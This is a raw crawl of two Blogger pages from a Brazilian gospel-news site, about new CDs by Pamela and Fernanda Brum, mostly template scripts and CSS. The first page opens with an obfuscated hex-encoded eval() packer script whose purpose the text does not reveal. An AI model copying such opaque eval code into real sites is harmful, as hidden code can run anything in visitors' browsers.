78\x34\x35\x7C\x78\x37\x30\x7C\x78\x34\x33\x7C\x78\x34\x32\x7C\x78\x36\x62\x7C\x78\x34\x34\x7C\x78\x36\x32\x7C\x78\x36\x37\x7C\x78\x36\x61\x7C\x78\x36\x36\x7C\x78\x34\x37\x7C\x78\x34\x36\x7C\x78\x34\x39\x7C\x78\x33\x35\x7C\x78\x35\x34\x7C\x78\x34\x64\x7C\x78\x34\x63\x7C\x78\x34\x65\x7C\x78\x34\x38\x7C\x78\x34\x66\x7C\x78\x37\x36\x7C\x78\x37\x37\x7C\x78\x35\x30\x7C\x78\x35\x32\x7C\x78\x34\x62\x7C\x78\x34\x61\x7C\x78\x35\x35\x7C\x78\x33\x37\x7C\x78\x35\x36\x7C\x78\x35\x37\x7C\x78\x35\x31\x7C\x78\x33\x38\x7C\x78\x35\x38\x7C\x78\x35\x39\x7C\x78\x37\x39\x7C\x78\x37\x31\x7C\x78\x37\x38\x7C\x78\x35\x61\x7C\x78\x37\x61\x7C\x78\x35\x33\x7C\x78\x32\x36\x7C\x78\x32\x33\x7C\x78\x35\x66\x7C\x78\x33\x66\x7C\x78\x32\x31\x7C\x78\x32\x61\x7C\x78\x35\x65\x7C\x5F\x70\x76\x33\x73\x66\x55\x7C\x76\x61\x72\x7C\x78\x32\x35\x7C\x78\x30\x61\x7C\x65\x76\x61\x6C","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x5C\x62","\x67","\x72\x65\x70\x6C\x61\x63\x65"];eval(function(_0xd7c0x1,_0xd7c0x2,_0xd7c0x3,_0xd7c0x4,_0xd7c0x5,_0xd7c0x6){_0xd7c0x5= function(_0xd7c0x3){return (_0xd7c0x3< _0xd7c0x2?_0x163f[4]:_0xd7c0x5(parseInt(_0xd7c0x3/ _0xd7c0x2)))+ ((_0xd7c0x3= _0xd7c0x3% _0xd7c0x2)> 35?String[_0x163f[5]](_0xd7c0x3+ 29):_0xd7c0x3.toString(36))};while(_0xd7c0x3--){if(_0xd7c0x4[_0xd7c0x3]){_0xd7c0x1= _0xd7c0x1[_0x163f[8]]( new RegExp(_0x163f[6]+ _0xd7c0x5(_0xd7c0x3)+ _0x163f[6],_0x163f[7]),_0xd7c0x4[_0xd7c0x3])}};return _0xd7c0x1}(_0x163f[0],62,96,_0x163f[3][_0x163f[2]](_0x163f[1])))
//]]>

</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
google.com, pub-1504690508349431, DIRECT, f08c47fec0942fa0
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4MIFiGEZQEeEUsceP5Gl5qOuAPUg:1769304614732';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d621029077846827142','//www.newsgospel.com.br/2010/01/pamela-ja-esta-em-estudio-gravando-novo.html','621029077846827142');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '621029077846827142', 'title': 'News Gospel', 'url': 'https://www.newsgospel.com.br/2010/01/pamela-ja-esta-em-estudio-gravando-novo.html', 'canonicalUrl': 'https://www.newsgospel.com.br/2010/01/pamela-ja-esta-em-estudio-gravando-novo.html', 'homepageUrl': 'https://www.newsgospel.com.br/', 'searchUrl': 'https://www.newsgospel.com.br/search', 'canonicalHomepageUrl': 'https://www.newsgospel.com.br/', 'blogspotFaviconUrl': 'https://www.newsgospel.com.br/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22News Gospel - Atom\x22 href\x3d\x22https://www.newsgospel.com.br/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22News Gospel - RSS\x22 href\x3d\x22https://www.newsgospel.com.br/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22News Gospel - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/621029077846827142/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22News Gospel - Atom\x22 href\x3d\x22https://www.newsgospel.com.br/feeds/1489613000808852641/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1504690508349431', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leia mais', 'pageType': 'item', 'postId': '1489613000808852641', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEga4IAjEzccC47eL_-gmVoBAgZRYQ5DgMgVJunhUz_SNmF4fpwsKKHnxIgUmrjA8fW-RVYhm5hsqZQOoW4c9gxCB2GHp_J-mOfJv-2gXzEj1aW-Fyd1XejOP0HzDF8eZiwX952Z87ZSgjE/s72-c/a2e90480feb0ec18793686c89ec1ae22.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEga4IAjEzccC47eL_-gmVoBAgZRYQ5DgMgVJunhUz_SNmF4fpwsKKHnxIgUmrjA8fW-RVYhm5hsqZQOoW4c9gxCB2GHp_J-mOfJv-2gXzEj1aW-Fyd1XejOP0HzDF8eZiwX952Z87ZSgjE/s400/a2e90480feb0ec18793686c89ec1ae22.jpg', 'pageName': 'PAMELA J\xc1 EST\xc1 EM EST\xdaDIO GRAVANDO NOVO CD', 'pageTitle': 'News Gospel: PAMELA J\xc1 EST\xc1 EM EST\xdaDIO GRAVANDO NOVO CD'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'PAMELA J\xc1 EST\xc1 EM EST\xdaDIO GRAVANDO NOVO CD', 'description': ' Novidade para os admiradores do minist\xe9rio de Pamela. A cantora j\xe1 est\xe1 em est\xfadio produzindo seu novo CD pela MK Music, M\xfasica \x26 Poesia . ...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEga4IAjEzccC47eL_-gmVoBAgZRYQ5DgMgVJunhUz_SNmF4fpwsKKHnxIgUmrjA8fW-RVYhm5hsqZQOoW4c9gxCB2GHp_J-mOfJv-2gXzEj1aW-Fyd1XejOP0HzDF8eZiwX952Z87ZSgjE/s400/a2e90480feb0ec18793686c89ec1ae22.jpg', 'url': 'https://www.newsgospel.com.br/2010/01/pamela-ja-esta-em-estudio-gravando-novo.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1489613000808852641}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar2', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar2', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newsgospel.com.br/2010/01/exclusivofernanda-brum-entra-em-estudio.html
body_size: 49179
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='1bc4p85tqrxreh3fe7h96bq63o9b73.html'/>
<meta content='838184129613078' property='fb:app_id'/>
<meta content='matheuschen.7' property='fb:admins'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.newsgospel.com.br/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.newsgospel.com.br/2010/01/exclusivofernanda-brum-entra-em-estudio.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="News Gospel - Atom" href="https://www.newsgospel.com.br/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="News Gospel - RSS" href="https://www.newsgospel.com.br/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="News Gospel - Atom" href="https://www.blogger.com/feeds/621029077846827142/posts/default" />

<link rel="alternate" type="application/atom+xml" title="News Gospel - Atom" href="https://www.newsgospel.com.br/feeds/660798005770923134/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJL60wht-ZWkqRDLJsTQnAyYNaVtBFhUKVnWg0_X6UD9lQhXR9pnBd4YxQ79av99qc3W41r9VAOnHdTxpkIaLvVBmYr4zVZ7TwSsOOXgPRvwblX8p6sCFB46ejhrQTLA0k6RuxL9bOp1o/s400/fernanda-brum.jpg' rel='image_src'/>
<meta content='https://www.newsgospel.com.br/2010/01/exclusivofernanda-brum-entra-em-estudio.html' property='og:url'/>
<meta content='EXCLUSIVO:Fernanda Brum entra em estúdio para Novo Cd!!' property='og:title'/>
<meta content='Na última segunda-feira, dia 4 de janeiro, faltando apenas 11 dias para o nascimento da  Laura, Fernanda Brum entrou em estúdio para a grava...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJL60wht-ZWkqRDLJsTQnAyYNaVtBFhUKVnWg0_X6UD9lQhXR9pnBd4YxQ79av99qc3W41r9VAOnHdTxpkIaLvVBmYr4zVZ7TwSsOOXgPRvwblX8p6sCFB46ejhrQTLA0k6RuxL9bOp1o/w1200-h630-p-k-no-nu/fernanda-brum.jpg' property='og:image'/>
<title>
EXCLUSIVO:Fernanda Brum entra em estúdio para Novo Cd!! - News Gospel
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='EXCLUSIVO:Fernanda Brum entra em estúdio para Novo Cd!!' property='og:title'/>
<meta content='https://www.newsgospel.com.br/2010/01/exclusivofernanda-brum-entra-em-estudio.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJL60wht-ZWkqRDLJsTQnAyYNaVtBFhUKVnWg0_X6UD9lQhXR9pnBd4YxQ79av99qc3W41r9VAOnHdTxpkIaLvVBmYr4zVZ7TwSsOOXgPRvwblX8p6sCFB46ejhrQTLA0k6RuxL9bOp1o/s400/fernanda-brum.jpg' property='og:image'/>
<meta content='News Gospel' property='og:site_name'/>
<meta content='https://www.newsgospel.com.br/' name='twitter:domain'/>
<meta content='EXCLUSIVO:Fernanda Brum entra em estúdio para Novo Cd!!' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJL60wht-ZWkqRDLJsTQnAyYNaVtBFhUKVnWg0_X6UD9lQhXR9pnBd4YxQ79av99qc3W41r9VAOnHdTxpkIaLvVBmYr4zVZ7TwSsOOXgPRvwblX8p6sCFB46ejhrQTLA0k6RuxL9bOp1o/s400/fernanda-brum.jpg' name='twitter:image'/>
<meta content='EXCLUSIVO:Fernanda Brum entra em estúdio para Novo Cd!!' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Flow
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#CD2122"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#CD2122}
a:hover{color:#CD2122}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
.Attribution, #navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#f0f0f0 url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0; background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJ1izd2ly1KDjZ_b78jMzX2Jl5Ukbc0NDZYzKagZgZE-jC3iofAwlLZSw9hgn8035PjqoasVGhKTv0wVvrgUMMncf9JW5hq6x4p73sUL1aSXXgnRcsyjbWjGvTLkRHxmxJ7ITmBhmaj5gz/s1600/skulls.png);
background-repeat: repeat;}
#outer-wrapper{max-width:1133px;margin:50px auto;background-color:#FFF;}
.row{width:1083px}
#content-wrapper{margin:15px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#262626;margin:0;border-bottom:1px solid #f5f5f5;    height: 45px;}
.tm-head{margin:0 auto;line-height:45px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;height:45px;line-height:45px;margin-right:15px;padding:0}
#nav1 li a{color:#fff;font-size:10px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#CD2122}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{height:45px;line-height:45px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#fff;text-decoration:none;font-size:13px;text-align:cter;line-height:45px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#CD2122}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:90px;position:relative;overflow:hidden;padding:20px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{    float: left;
width: 265px;
max-height: 60px;
margin: 10px 0 0;}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{background-color:#1c1c1c;position:relative;width:100%;max-width:1083px;height:40px;font-size:12px;margin:0 auto}
.header-menu{background-color:#1c1c1c;height:40px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:40px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
li.li-home a{float:left;color:#F2F2F2;padding:0 16px;line-height:40px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
li.li-home:hover{background-color:#CD2122}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:40px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
#main-nav ul li a{float:left;color:#F2F2F2;padding:0 16px;line-height:40px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
#main-nav ul li:hover{background-color:#CD2122}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a{padding-right:28px}
#main-nav ul li.has-children a:after{content:"\f0d7";font-family:FontAwesome;font-size:11px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul, #main-nav ul li li ul{display:none;position:absolute;left:0;top:40px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li li ul {left:180px;top:0;}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover, #main-nav ul li ul li ul li a:hover {background-color:#CD2122;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:40px;height:40px;width:40px;color:#F2F2F2;font-size:16px;padding:0;text-align:center;cursor:pointer;border-left:1px solid #272727}
#search-icon:hover{background-color:#CD2122;color:#fff}
#nav-search{position:absolute;right:0;top:40px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:0 auto}
.featured .widget-content{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{float:left;padding-right:5px;box-sizing:border-box}
.featured .hot-item{width:100%;height:228px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:460px}
.featured .feat-column1 .item1 .rcp-thumb{height:460px}
.featured .feat-column2 .item2{height:460px}
.featured .feat-column2 .item2 .rcp-thumb{height:460px}
.featured .feat-column3 .item3{height:460px}
.featured .feat-column3 .item3 .rcp-thumb{height:460px}
.featured .feat-column4 {padding-right: 0;    width: 40%;}
.featured .feat-column4 .item5{margin-top:5px}
.feat-align.feat-column1 {
width: 60%;
}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:227px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:135px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5pxpRrm33nL1-CQcq0ofbrCa3C_RquAfFTP5irQNs6ER3fgl35bGb-ChV4mzX8KGG1o3W8MjEED2QhBTMBtaCRGNOXSU_Gb7_zZlwbN4PIAxTdOhwip1l2vgfnqQfj_jn1Mtxjeqly5o/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#CD2122;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{    position: relative;
clear: both;
z-index: 1;
margin-bottom: 20px;
line-height: 33px;
border-bottom: 1px solid #ddd;}
.title-wrap h2:before {
position: absolute;
bottom: -2px;
width: 50px;
